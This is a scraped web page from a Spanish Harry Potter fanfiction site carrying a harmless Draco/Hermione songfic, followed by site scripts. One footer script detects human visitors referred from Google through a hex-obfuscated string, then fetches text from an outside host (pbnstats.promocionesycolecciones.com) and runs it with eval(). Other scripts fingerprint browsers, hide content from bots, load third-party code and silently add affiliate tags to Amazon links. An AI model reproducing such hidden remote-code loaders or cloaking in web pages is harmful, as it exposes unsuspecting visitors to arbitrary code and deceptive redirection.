

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/we-belong-together
body_size: 13128
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>We Belong Together - Fanfics de Harry Potter</title>

        <meta name="description" content="La puerta se cierra de golpe,y mi cuerpo por fin se desmorona. Resultó un fracaso nuestra discusión, todo por mi arrogancia, por ésa frialdad que quería imit...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/we-belong-together">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="We Belong Together - Fanfics de Harry Potter">

        <meta property="og:description" content="La puerta se cierra de golpe,y mi cuerpo por fin se desmorona. Resultó un fracaso nuestra discusión, todo por mi arrogancia, por ésa frialdad que quería imit...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="We Belong Together - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/we-belong-together/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-19T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="We Belong Together - Fanfics de Harry Potter">

        <meta name="twitter:description" content="La puerta se cierra de golpe,y mi cuerpo por fin se desmorona. Resultó un fracaso nuestra discusión, todo por mi arrogancia, por ésa frialdad que quería imit...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="We Belong Together - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "We Belong Together - Fanfics de Harry Potter",

          "description": "La puerta se cierra de golpe,y mi cuerpo por fin se desmorona. Result\u00f3 un fracaso nuestra discusi\u00f3n, todo por mi arrogancia, por \u00e9sa frialdad que quer\u00eda imit...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-19T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/we-belong-together\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/we-belong-together\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "We Belong Together - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/we-belong-together\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6752" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            We Belong Together - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>We Belong Together - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 19/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>La puerta se cierra de golpe,y mi cuerpo por fin se desmorona. Resultó un fracaso nuestra discusión, todo por mi arrogancia, por ésa frialdad que quería imitar. La conclusión… funcionó. Apoyo las palmas en mis cansinos ojos, y sin poder evitarlo, pequeñas lágrimas recorren a gritos mi rostro.¿Cómo pudiste hacerlo?¿Cómo pudiste llegar a creer ésa saga de mentiras, de engaños,de trampas?</p><p></p><p>Me odio ,me odio a mí mismo por haber formado parte de éste juego clandestino, de encerrarte en mi castillo de ilusiones y al último minuto dejarte. Abandonarte a tu suerte, abrirte las puertas a la libertad de conseguir un nuevo amor, que te sepa querer. No como yo, el más cruel y despiadado villano de ésta farsa, quién te puso en la línea de fuego aún sabiendo lo mucho que me amabas.</p><p></p><p>“Yo también te amo” Tan ciertas eran ésas palabras ,y lo siguen siendo, lamentablemente con más intensidad. Justo cuando te pierdo, cuando cumplo mi objetivo es que me duele éste amor.</p><p></p><p>Pensé que me conocía, a nosotros, pensaba que lo conocía todo. Pero ahora todo resulta extraño porque éste sentimiento, de asfixia en mi interior, de vacío porque no escucho tu voz, era de mi desconocimiento. Te comienzo a extrañar me recuesto sin fuerzas en la cama que llegamos a compartir hacía pocas horas y a mi mente llega la preocupación. </p><p></p><p>De no volver a sentir tus labios sobre los míos, ó simplemente tus caricias que tantas veces formaron parte de mi colección de recuerdos, ahora ya no tendré otra oportunidad.</p><p></p><p>Acepto mi estupidez, mi cobardía, mis miedos. Nunca pensé que estaría aquí, acostado sin tí a mi lado, ayudándome a pasar por esto. Era la mejor decisión, lo correcto.¡Cuánto daría por volverte a sentir cerca! Tus manos acariciando las mías, tus susurros inspirando melodías. No, tomé el único camino que me quedaba, aunque me pesara en el alma. </p><p></p><p>Debía hacerlo, no puedo creer que me esté arrepintiendo.</p><p></p><p>“Es difícil de creerlo, pero nos pertenecemos” </p><p></p><p>Si nos pertenecemos ¿porqué debemos acabar así? ¿porqué no te quedastes a luchar conmigo? Sé que te dí muchos motivos para largarte, pero sabías que ésa no era mi realidad y aún así decidistes marcharte.</p><p></p><p>Estoy despechado, ¿cómo no estarlo? Satídico, irónico, enfermo. Mis celos era lo que más temía que pudieran dañarte y aún así no fueron ellos quiénes te alejaron de mí.</p><p></p><p>Se acerca la noche y la luna resulta ser mi única compañera en ésta solitaria habitación, sin tu presencia. La brisa entra por la ventana abierta y sólo esparce tu aroma. </p><p></p><p>Lavanda…inspiro con remordimiento y a mi mente sólo llegan las imágenes de tus cabellos.Varias hojas entran con facilidad cayendo gracilmente en el suelo, retozando en una danza que termina en un pequeño remolino. Me hace recordar…</p><p></p><p>“Aquí y ahora”</p><p></p><p>Tu mano en mi hombro, la mía en tu cintura ésa madrugada. Los suaves rayos de sol bañando nuestros rostros y tu hermosa silueta formando una sombra perfecta en el llano. Trato de dormir, sólo cerrar los ojos.</p><p></p><p>“¿Qué estarás haciendo?¿Pensando en mí, tal vez?”</p><p></p><p>Es inútil, tus palabras recorren mi cuerpo y acabo al borde de la desesperación. Siento el calor propagarse por mi pecho y sólo puedo respirar muy hondo. Aquí vamos de nuevo…</p><p></p><p>Me aguanto el estómago y comienzo a toser más de lo normal.Al fondo de mis quejidos puedo escuchar la música del vecino,otra vez el sentimental… “If you think you’re lonely now” Bobby Womacks parece que está en mi contra. Deseo estrayar la radio para poder sentirme mejor, pero la canción por fin termina y me ahorra la desilución. Sin pensar que la canción que vendría era peor, una sonrisa surcó mis labios en ésos segundos de silencio. </p><p></p><p>“I only think of you”</p><p></p><p>Haciéndole honor a lo que estoy pasando, me dejo caer sin ganas de luchar, de pelear por lo que creo. Mi corazón trata con ainco de no decaer pero el recuerdo de tus suspiros lo hace romper. Ese caparazón, esa coraza que tantos años me costó crear, hecha añicos en cuestión de segundos.</p><p></p><p>“Te necesito”</p><p></p><p>No lo puedo ocultar, te necesito tanto. Mis manos se aferran a mi pecho, creo la ilusión de que me estás viendo, tu mirada desatando conforte, un extraño anhelo.</p><p></p><p>¿Quién? Dime ¿quién me rodeará con cariño las noches que traigan frío? Noches como ésta… Dime ¿quién me escuchará atenta, hablar por horas y horas hasta coinciliar el sueño? Dime ¿quién tomará tu lugar? ¿quién te podrá reemplazar? Me hace daño el pensar que nadie nunca lo hará, que sólo existía un ser especial, alguien pendiente a mí.</p><p></p><p>“Tú,solamente tú”</p><p></p><p>Respiro…con dificultad.</p><p></p><p>Intranquilo, desquiciado, tratándole de buscar una solución a éste infierno que sólo yo padezco.</p><p></p><p>Mis mejillas se encuentran hinchadas,el espejo… cansado de verme llorar. Soledad, ¡Qué triste es la Soledad! Vuelve…aunque traicione mis juramentos…VUELVE.</p><p></p><p>Olvida mis amenazas, mis defectos, mis rabias. Regresa…a tu hogar, a mis brazos, a éste cuerpo que se vuelve nada con cada minuto que pasa… “sin ti”</p><p></p><p>Siente, siente las heridas que están dispuestas a cerrar, con sólo escuchar ésas dulces pisadas, ése suave caminar.</p><p></p><p>Perdona mis desquites, mis celos, mis exclusiones.Vuelve…a confiar en mí, a sentarte aquí, al lado mío… “donde perteneces”.</p><p></p><p>Cambia, cambia ésta sensación de vacío que cada minuto se apodera de mí, con tu aliento, con el tibio sabor de tus besos.</p><p></p><p>“Almas Gemelas, ¿sí cómo no?”</p><p></p><p>Escucha mi plegaria ¡Por Dios!¿Acaso te has vuelto tan testaruda como para no escucharme suplicarte una vez más? Estoy enfermo, muriendo por dentro, hecho añicos por fuera. Se me está yendo la vida y mi pesadilla se ha vuelto realidad…tu sóla presencia no estará aquí para sanarme.</p><p></p><p>¡Vamos! Abre esa puerta y dime que no creístes mis incongruencias, que todo volverá a estar normal y que seremos el uno para el otro, tal para cual.</p><p></p><p>Mis párpados caen, mi respiración se apaga cada vez más, mi corazón a punto de no volver a palpitar.</p><p></p><p>“Equilibrar humores, dejarse llevar”</p><p></p><p>-Te amo-Susurro en un último intento. La ventana comienza a azotarse como nunca y el viento comienza a arrasar el apartamento. La luna, mi amiga y consejera me dedica una sonrisa de tristeza y yo sólo puedo pensar… “en tí”</p><p></p><p>“Soportar mis arranques, irse no más”</p><p></p><p>El dolor, la amargura, la pena se refleja en un rostro que yace en la oscuridad. ¿Eres tú? </p><p></p><p>Pero por más que intento visualizarte mi cuerpo decide dejarte atrás y a mi vida también.</p><p></p><p>“Adios”</p><p></p><p>Corres hacia mí, te abalanzas sobre mi cuerpo tratando de resucitarme.Tus lágrimas saladas se depositan en mis labios y en tus ojos puedo ver una luz de esperanza.</p><p></p><p>“Saldremos adelante…juntos.”</p><p></p><p>-Nos amamos,y en esto no te miento.-Me besas y siento recuperar todo lo perdido, los recuerdos que hemos vivido y la luna nuestra único testigo.-Tendremos que luchar todos los días pero valdrá la pena.</p><p></p><p>Intento explicarme y tú sólo sonríes con timidez.</p><p></p><p>Me comprendes,siento que me has entendido desde hacía tiempo y yo solo trato de rogar por tu perdón. Mi torso se acerca al tuyo con las pocas fuerzas que le quedan, intento apartarte.</p><p></p><p>-Escúchame-Expreso con dificultad. Rozo tu rostro con mi mano derecha.-Escúchame por favor-Lloras con más intensidad y toda mi fortaleza se destruye ante ése hecho.</p><p></p><p>Quiero decirte todo, que no hayan más secretos entre nosotros. Tus ojos cristalinos me observan con ternura, esperando mi explicación.</p><p></p><p>Sonríes de nuevo,y mi pensamiento se esfuma haciéndome concentrar sólo en lo bella que eres cuando lloras.Te abrazo con un alivio profundo,me susurras que todo estará bien y te separas, mirándome a los ojos. </p><p></p><p>Siento que te pierdes en ellos y vuelves a hablar,trayéndome a la realidad.</p><p></p><p>-No me vuelvas a hacer sufrir Draco, no otra vez-Me adviertes y por fin mis brazos toman acción y te encierran cada vez más cerca…junto a mí.</p><p></p><p>FIN</p><p></p><p>Bueno…este song-fict lo hixe con muchas ganasy sobretodo con el corazón.Espero que les haya gustado y please dejen reviews!</p><p></p><p>Canción: We Belong Together,Mariah Carey</p><p></p><p>P.D.Es graxioso pk es la única canción k me gusto de su CD!XDD </p><p></p><p></p><p></p><p></p><p></p><p></p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#85e7ecf1e0e9e6edf0fdc5fce4edeaeaabe0f6"><span class="__cf_email__" data-cfemail="1f7d766b7a737c776a675f667e777070317a6c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#92f0fbe6f7fef1fae7ead2ebf3fafdfdbcf7e1"><span class="__cf_email__" data-cfemail="1c7e756879707f7469645c657d74737332796f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=88246&from=potterfics.es&id=3838')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4e2c213a272421202227202b0e29232f2722602d2123" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=We+Belong+Together+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
